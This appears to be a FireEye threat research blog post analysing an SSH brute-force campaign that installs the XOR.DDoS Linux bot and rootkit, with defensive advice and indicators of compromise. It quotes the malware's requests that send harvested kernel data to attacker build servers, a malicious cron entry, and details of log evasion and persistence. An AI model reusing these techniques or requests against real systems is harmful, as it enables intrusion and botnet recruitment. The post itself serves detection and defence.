# Anatomy of a Brute Force Campaign: The Story of Hee Thai Limited

fireeye.com/blog/threat-research/2015/02/anatomy_of_a_brutef.html

## Threat Research Blog

February 05, 2015 | by Michael Lin, Derek Gooley

### Summary

This is the tale of an ongoing SSH brute forcing campaign, targeting servers and network devices, that distributes a new family of Linux rootkit malware named "XOR.DDoS." While typical DDoS bots are straightforward in operation and often programmed in a high-level script such as PHP or Perl, the XOR.DDoS family is programming in C/C++ and incorporates multiple persistence mechanisms including a rare Linux rootkit.

The campaign also utilizes complex attack scripts to serve the malware through a sophisticated distribution scheme that allows the attackers to compile and deliver tailored rootkits on-demand to infect x86 and ARM systems alike.

In this post, we will follow the campaign from first sighting to the present day. We reveal the infection strategy, describe the build systems and share indicators of compromise.

### Brute Force Campaign

Our story begins on Nov. 15, 2014. Late that evening, FireEye's global threat research network was suddenly flooded by SSH brute-force detections coming from various IP addresses belonging to 103.41.124.0/24, an address block that was registered to "Hee Thai Limited" only a few weeks prior. Normally, a brute force attack would not be notable. What caught our eye about this attack was the sheer scale of the operation.

Within 24 hours of first sighting, we had observed well over 20,000 SSH login attempts, ***per server***. No server was spared: each was attacked within hours of first sighting. By the end of November, just two weeks later, FireEye's research systems had each logged about 150,000 login attempts from nearly every IP in Hee Thai Limited's bucket of 255 addresses. By the end of January, each server had seen nearly 1 million login attempts. During this time period, traffic from 103.41.124.0/24 accounted for 63% of all observed port 22 traffic. Someone with a lot of bandwidth and resources really wanted to get into our servers.

We continued to observe the Hee Thai campaign over the next three months. The brute forcing campaign had three distinct phases. The initial phase began late in the evening of Nov. 15 and lasted less than 36 hours. During this phase, each targeted server was attacked by a single Hee Thai address at a time, in series. Each IP address would attempt more than 20,000 passwords before moving on.

After roughly a day without contact, the second phase of the campaign began on Saturday, Nov. 19 and would last until Sunday, Nov. 30. During this phase, the targeted servers were still attacked by Hee Thai IP's in series, but each IP would only attempt a few thousand passwords before cycling to the next. Repeat attacks also began to occur. Another characteristic of the second phase was the use of a single password dictionary, a modified version of the RockYou password list, by all attacking IPs.

No activity was observed from the Hee Thai subnet between Monday, Dec. 1 and Sunday, Dec. 7th, which marked the beginning of the third phase and continues to the present day. This new stage of the Hee Thai campaign is more chaotic than the previous two. The attacks now occur en masse and at random, frequently with multiple IPs simultaneously targeting the same server.The password dictionaries in use have also drastically changed. Now the servers use different dictionaries, varying wildly in size, and the contents of the dictionaries have become increasingly exotic. One particular IP was observed trying several thousand non-sequential and seemingly random numbers. Passwords representing "keyboard walks," where the password is the result of a keyboard pattern created by drawing lines across a keyboard, were also frequently observed.

## Infection Strategy

The Hee Thai SSH brute force campaign always attempts to gain access to the root account. If a login attempt is successful, the brute forcing machine immediately logs out and stops its attack. Within 24 hours a different machine from an IP address outside of Hee Thai's 103.41.124.0/24 address block will log in and out again. The SSH brute force attacks will still continue and this process may repeat several times, but the events following a successful login attempt are always the same.

On the surface, this appears to be the extent of interactions. Linux servers running the standard OpenSSH server will only see a successful login in their logs, followed by an immediate logout and no further activity.

```
root@devops01:~# tail var/log/auth.log
Jan 26 15:32:27 lab4 sshd: Received disconnect from 10.0.0.33: 11: Bye Bye [preauth]
Jan 26 15:33:52 lab4 sshd: Accepted password for root from 192.168.3.5 port 32110 ssh2
Jan 26 15:33:52 lab4 sshd: pam_tty_audit(sshd:session): changed status from 0 to 1
Jan 26 15:33:52 lab4 sshd: pam_unix(sshd:session): session opened for user root by (uid=0)
Jan 26 15:33:53 lab4 sshd: pam_tty_audit(sshd:session): changed status from 1 to 1
Jan 26 15:33:53 lab4 sshd: Received disconnect from 192.168.3.5: 11: disconnected by user
Jan 26 15:33:53 lab4 sshd: pam_tty_audit(sshd:session): restored status to 0
Jan 26 15:33:53 lab4 sshd: pam_unix(sshd:session): session closed for user root
Jan 26 15:33:53 lab4 sshd: pam_tty_audit(sshd:session): restored status to 0
```

Figure 1: SSH remote commands not seen in logs

In reality, the second machine that logs in after root's password is found will run a SSH remote command. This commonly used feature of OpenSSH, interestingly enough, evades standard Linux logging facilities. The OpenSSH server does not log remote commands, even when logging is configured to the most verbose setting. Since a remote command doesn't create a terminal session, TTY logging systems also do not capture these events. Both the *last* and *lastlog* commands, which display listings of recent logins, are also blind.

The Hee Thai campaign has used several different remote commands, depending on when the compromise occurred, as the campaign is constantly evolving. SSH remote commands can consist of multiple shell commands, separated by semi-colons. Hee Thai takes advantage of this to run large, complicated scripts in a single command.

## On-demand Malware Build System

Using a sophisticated set of build systems, the malware harvests kernel headers and version strings from victims to deliver customized malware that may be compiled on-demand. A second set of fallback servers exist to deliver a pre-compiled version of the malware without the rootkit component.

This strategy makes hash signature-based detection systems ineffective for detecting XOR.DDoS.

The on-demand compilation mechanism is operated by the remote SSH command seen in the initial stage of a compromise. The most commonly used and most feature-full command/script seen during the Hee Thai campaign is over 6000 characters in length and very sophisticated. Smaller versions of this script have also been seen, particularly a version that exclusively targets 64-bit machines. Additional variations will break up the script into multiple smaller parts, served separately in different files, which fetch each other via *wget* in series. Ultimately, the scripts all do the same thing, operate the on-demand build system and deliver XOR.DDoS to the target machine.Figure 2: Hee Thai Campaign Attack Cycle

The script starts by setting up an environment PATH and decoding a series of hard-coded values (including the IP addresses used later), which have been encoded with a simple shift cipher. It also removes the immutable bit and gives execute permissions to the system's *wget* and *cut* binaries, in case an admin locked them down.

The script extracts the system's kernel *vermagic* string, which indicates the version number of the kernel. Rootkits on Linux are difficult to distribute because loadable kernel modules (LKM) must be compiled for the kernel they want to run on. Unlike Windows, which has a stable kernel API allowing for the creation of code that is portable between kernel versions, the Linux kernel lacks such an API. Since the kernel's internals change from version to version, a LKM must be binary compatible with the kernel. A safety mechanism in the form of a kernel version ID string, called the *vermagic* string, helps to prevent an incompatible LKM from loading.

There is no standard shell command to display the running kernel's *vermagic* string. The script cleverly extracts a listing of all active LKMs on the system with *lsmod* and then uses *modinfo* on a module to extract the LKM's *vermagic* string, which is guaranteed to match the string of the kernel. Then, the extracted *vermagic* string is hashed with MD5.

Next, the script selects a build server with the same architecture as the targeted host from a hardcoded list, then sends the hashed *vermagic* string to the server. This is accomplished with *wget* by sending the hashed *vermagic* string as a GET parameter to a server-side function on the selected build server. The server will check whether it has seen the hash before and reply appropriately.

GET /check.action?iid=8C204556960B73B25667CA80F33A72F9&kernel=3.14

If the hash is known to the server, the build system uses server-side copies of the necessary kernel headers to compile and deliver the malware in the form of an ELF binary.

If the hash is unknown to the server, meaning it has never seen this kernel before, it will attempt to harvest the target's kernel headers, if they are installed. If kernel headers are installed, which aren't necessarily on all systems, it gathers the header files and compresses them into a tgz file. The script downloads a small ELF binary tool with *wget*, called 'mini,' and uses it to upload the compressed kernel headers with a POST request to the build server.

POST /submit.action

username%3Dadmin%26password%3Dadmin%26ip%3D103.25.0.0%3A8003%7C103.240.0.0%3A8003%7C66.102.0.0%3A8003%26ver%3D3.1
2-amd64%5C%5C+SMP%5C%5C+mod_unload%5C%5C+modversions%5C%5C%26kernel%3D3.14%26file%3D%40%2Ftmp%2Fdev.tgzIf the kernel headers aren't installed on the target, the harvesting is skipped. Instead, the build system attempts to compile a suitable rootkit using the kernel version strings. This is accomplished with a GET request to yet another server-side function.

GET /compiler.action?
iid=8C204556960B73B25667CA80F33A72F9&username=admin&password=admin&ip=103.25.0.0%7C103.240.0.0%7C66.102.0.0&ver=3.14-2-amd64%5C%5C+SMP%5C%5C+mod_unload%5C%5C+modversions%5C%5C&kernel=3.14

If the kernel headers aren't available and the build system can't get by with just the kernel version strings, or if the build servers are unreachable, the script downloads a precompiled version of the malware without the rootkit component from a backup server.

Finally, the malware is executed. XOR.DDoS extracts itself, sets up its numerous persistence mechanisms and randomly generates a 32-character long string of lowercase letters. This string is sent back to the attacker and is used as a unique identifier for the compromised system.

## XOR.DDoS: Modern Linux DDoS Bot with a Rootkit Twist

The ultimate goal of the Hee Thai SSH brute forcing campaign is to infect systems with the XOR.DDoS malware. The non-profit research group "Malware Must Die!" first spotted this new family of Linux malware and they briefly outlined its characteristics in a blog post in September 2014.

XOR.DDoS is ostensibly a DDoS bot. However, unlike typical straightforward DDoS bots, XOR.DDoS is one of the more sophisticated malware families to target the Linux OS. It's also multi-platform, with C/C++ source code that can be compiled to target x86, ARM and other platforms. XOR.DDoS gets its name from frequent use of XOR encryption within the code and in its network communications.

Two distinct variants of the XOR.DDoS family have been observed in the wild. Most variants are available in many different binaries, which are identical in primary function but differ subtly perhaps containing different DNS server lookups or using different ports for communication. Each variant is also available in versions targeting different platforms (i.e., x86, AMD64, ARM).

To date, the Hee Thai campaign has delivered 41 unique re-compiled binaries from four distribution domains that were observed in the wild. The build system is capable of producing infinitely more versions of the malware on demand.

Variant 1 Persistence Mechanisms

- 32 randomly generated lower-case characters stored in /var/run/mount.pid
- Copies itself to /lib/libgcc.so
- Copies itself to /usr/bin/ with a filename of 10 random lowercase characters
- Creates symlink to /usr/bin/ copy and placed in /etc/init.d/
- Creates symlinks to /usr/bin/ in /etc/rc[1-5].d/S90[Session ID]
- Creates symlinks to /usr/bin/ in /etc/rc.d/rc[1-5].d/S90[Session ID]
- Cron script to turn on network interfaces, copy /lib/libgcc.so to /lib/libgcc.so.bak, execute /lib/libgcc.so.bak
- Uses XOR key: BB2FA36AAA9541F0

Variant 2 Persistence Mechanisms

- First seen Dec. 22, 2014
- 32 randomly generated lowercase characters stored in /var/run/udev.pid
- Copies itself to /lib/libgcc4.so
- Copies itself to /usr/bin/ with a filename identical to the session ID, then appends a timestamp to the binary
- Creates symlink to /usr/bin/ copy and placed in /etc/init.d/
- Creates symlinks to /usr/bin/ in /etc/rc[1-5].d/S90[Session ID]
- Creates symlinks to /usr/bin/ in /etc/rc.d/rc[1-5].d/S90[Session ID]
- Cron script to copy /lib/libgcc4.so to /lib/libgcc4.4.so, execute /lib/libgcc4.4.so
- Uses two XOR keys: BB2FA36AAA9541F0 and ECB6D3479AC3823F

Variant 2 is the newest version. All in-the-wild, pre-compiled copies of Variant 2 were replaced on Jan. 20, 2015, with a new set of binaries. It is functionally the same as the original version, but some of the domains used during C&C have changed. Variant 1 distribution servers remain active, but may have fallen out of favor.

When executed, XOR.DDoS attempts to make contact with its C&C servers. Once contact is established, it fetches a small XOR encoded file containing lists of process names, file hashes, file names and IP addresses. It then searches the system for these identifiers and kills/removes them. Processes found to have active network connections with the IPs from the file are also killed. Judging from the contents of the files, XOR.DDoS appears to be killing other malware, ensuring there is no competition for the machine's resources.

The server may then send a list of targets at any time and the bot will start DoS attacks against them using a variety of methods (SYN, DNS, UDP, TCP).

The rootkit used by XOR.DDoS loads itself as a LKM. Its primary purpose is to hide indicators of compromise at the kernel level. It has functions for hiding processes, files, ports, and controlling netfilter (Linux kernel firewall).All variants of XOR.DDoS have the ability to download and execute arbitrary binaries as well as a self-update feature, giving the malware the ability to replace itself with newer versions.

## Detection and Prevention

Network devices and embedded systems are the most vulnerable to SSH brute force attacks. It may not be straightforward or possible for an end-user to protect these systems against these types of attacks.

If possible, configure your SSH server to use encryption keys instead of passwords. We also recommend you disable remote logins for the root account. The XOR.DDoS malware requires root permissions, and the Hee Thai campaign has only been observed attacking root accounts.

Install a network-based brute force detection system available in some security appliances, including FireEye's NX product family. These products will defend your network from the initial attack vector, detecting the breach before it can do damage.

Home and small business users can install the open source fail2ban utility, which works with iptables to detect and block brute force attacks.

OpenSSH servers will place the text of an SSH remote command into a $SSH_ORIGINAL_COMMAND environment variable. This can be logged with the ForceCommand feature in the server configuration file, allowing you to detect the compromise, but only after it has occurred.

A compromised system should be isolated from the network, to the extent possible, and cleaned of all IoC's (see appendix). If a version of XOR.DDoS containing a rootkit has compromised the system, removal may not be feasible.

## Conclusion

Brute force attacks are one of the oldest types of attacks. Due to its ubiquity, there are numerous solutions available for defending against them. However a great many systems are vulnerable. Even in enterprise settings, network devices and servers in forgotten branch offices could be exposed to this threat.

Brute forcing credentials remains one of the top 10 most common ways an organization is first breached. The Hee Thai Limited SSH brute force campaign takes advantage of this to find insufficiently defended systems to incorporate into the XOR.DDoS botnet.

## Appendix: Indicators of Compromise

Since there are multiple XOR.DDoS variants, each with differing persistence mechanisms, only a sub-set of indicators will be seen in the same infection.

### Strings:

- BB2FA36AAA9541F0
- ECB6D3479AC3823F

### Files:

- /usr/bin/[10 random characters a-z]
- /etc/init.d/[10 random characters a-z]
- /usr/bin/[Session ID]
- /etc/init.d/[Session ID]
- /etc/rc1.d/S90[Session ID]
- /etc/rc2.d/S90[Session ID]
- /etc/rc3.d/S90[Session ID]
- /etc/rc4.d/S90[Session ID]
- /etc/rc5.d/S90[Session ID]
- /etc/rc.d/rc1.d/S90[Session ID]
- /etc/rc.d/rc2.d/S90[Session ID]
- /etc/rc.d/rc3.d/S90[Session ID]
- /etc/rc.d/rc4.d/S90[Session ID]
- /etc/rc.d/rc5.d/S90[Session ID]
- /var/run/sftp.pid
- /var/run/udev.pid
- /var/run/mount.pid
- /etc/cron.hourly/cron.sh
- /etc/cron.hourly/udev.sh
- /etc/crontab

  */3 * * * * root etc/cron.hourly/udev.sh
- /lib/libgcc.so
- /lib/libgcc.so.bak
- /lib/libgcc4.so- /lib/libgcc4.4.so
- /lib/udev/udev
- /lib/udev/debug

### Domains

- heethai.com
- buhenge.com
- rxxiaoao.com
- hcxiaoao.com
- info.3000uc.com
- wangzongfacai.com
- navert0p.com
- dsaj2a.com
- dsaj2a.org
- dsaj2a1.org

### IP addresses (hard-coded into binary)

- 103.25.9.228
- 103.25.9.229

### Malware Binary MD5 Hashes

- 0b7630ead879da12b74b2ed7566da2fe (variant 1)
- 85ecdf50a92e76cdb3f5e98d54d014d4 (variant 2)

IOC content is posted at: https://github.com/fireeye/iocs/tree/master/BlogPosts